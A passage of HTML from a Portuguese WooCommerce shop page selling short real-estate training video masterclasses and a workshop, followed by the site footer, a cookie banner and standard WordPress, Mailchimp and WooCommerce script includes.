                Prospeção, Planear                            </h4>
                            <p class="product-card__edition badge card-subtitle">VIDEO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        Prospeção, Planear                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=653" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-prospecao-planear/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=653"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-prospecao-planear/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-20 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-04.png" alt="Prospeção, Fazer">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Prospeção, Fazer                            </h4>
                            <p class="product-card__edition badge card-subtitle">VIDEO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        Prospeção, Fazer                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=655" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-prospecao-fazer/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=655"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-prospecao-fazer/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-20 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-05.png" alt="Qualificação">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Qualificação                            </h4>
                            <p class="product-card__edition badge card-subtitle">VIdeo E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        Qualificação                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=667" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-qualificacao/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=667"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-qualificacao/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-20 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-06.png" alt="Preparação">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Preparação                            </h4>
                            <p class="product-card__edition badge card-subtitle">Video E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        Preparação                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=677" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-preparacao/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=677"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-preparacao/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-20 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-07.png" alt="Acompanhamento">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Acompanhamento                            </h4>
                            <p class="product-card__edition badge card-subtitle">Video E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        Acompanhamento                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=686" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-acompanhamento/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=686"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-acompanhamento/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-20 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-08.png" alt="O Exclusivo">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                O Exclusivo                            </h4>
                            <p class="product-card__edition badge card-subtitle">Video E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        O Exclusivo                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=703" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-exclusivo/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=703"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-exclusivo/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-20 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-09.png" alt="Boas Práticas">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Boas Práticas                            </h4>
                            <p class="product-card__edition badge card-subtitle">Video E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        Boas Práticas                                            </h4>
                    <p class="badge">Oferta limitada</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=715" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-boas-praticas/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=715"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-boas-praticas/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div><div class="col-12 col-sm-6 col-md-4 col-lg-3 product-wrapper product-cat-20 "><article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_Workshop.png" alt="O Workshop Angariar para Vender">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                O Workshop Angariar para Vender                            </h4>
                            <p class="product-card__edition badge card-subtitle">VIDEO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				55				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">VIDEO E-LEARNING REAL</h6>
                    <h4 class="product-card__hidden-title">
                        O Workshop Angariar para Vender                                            </h4>
                    <p class="badge"></p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>160 minutos de conhecimento, técnicas e sistemas para </b><b>si</b><b> ou para a sua equipa na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						55						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=15619" class="product-card__cta btn-cta price ">
				55				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/workshop-angariar-para-vender/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=15619"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/workshop-angariar-para-vender/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
</div>				</div>

			</section>


		</div>
		
		
</div><!-- #primary -->

	
	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">

		<section class="section site-footer__connect">
			<div class="container">
				<h2 class="section__title blue-underline">
					Siga o que					<span>penso</span> 
					sobre imobiliário.				</h2>

				<div class="connect-wrapper">
					
									
					<div class="row">
						
						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.facebook.com/massimo.forte.94" target="_blank">
								<span class="social-icon social-icon--facebook"></span>
							</a>
							<p>a minha comunidade está aqui</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.instagram.com/massimoforte_realestate" target="_blank">
								<span class="social-icon social-icon--instagram"></span>
							</a>
							<p>#realestateinfluencer</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="#" class="open-modal" data-modal="blog-modal">
								<span class="social-icon social-icon--blog"></span>
							</a>
							
							<p>siga o que penso sobre imobiliário</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.linkedin.com/in/massimo-forte-92791110" target="_blank">
								<span class="social-icon social-icon--linkedin"></span>
							</a>
							<p>o meu percurso e networking</p>
						</div>


						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.youtube.com/c/MassimoForteConsultor" target="_blank">
								<span class="social-icon social-icon--youtube"></span>
							</a>
							<p>veja porque o imobiliário é a minha vida</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://wa.me/351917618379" target="_blank">
								<span class="social-icon social-icon--whatsapp"></span>
							</a>
							<p>posso ajudar?</p>
						</div>
					
					</div>

				</div>
			
			</div>
		</section>

		<section class="site-footer__bottom">
			<p>Copyright &copy; Massimo Forte 2026</p>
			<nav class="site-footer__menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://massimoforte.com/termos-e-condicoes/">Termos e Condições</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-438"><a rel="privacy-policy" href="https://massimoforte.com/politica-privacidade/">Política de Privacidade</a></li>
</ul></nav>		</section>		

		
	</footer><!-- #colophon -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/massimo-forte-wp-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>O nosso website usa cookies para melhorar a sua experiência de utilização e para a obtenção de dados estatísticos. Ao utilizar o website confirma que aceita a sua utilização.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="ACEITAR" >ACEITAR</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a16f458b9afe51997c0044f8b/8e5ab920c0671566ea5d29a8c.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://massimoforte.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.9" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o \u00e9 poss\u00edvel estabelecer liga\u00e7\u00e3o. Verifique a sua liga\u00e7\u00e3o \u00e0 Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://massimoforte.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6588370bfd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://massimoforte.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22E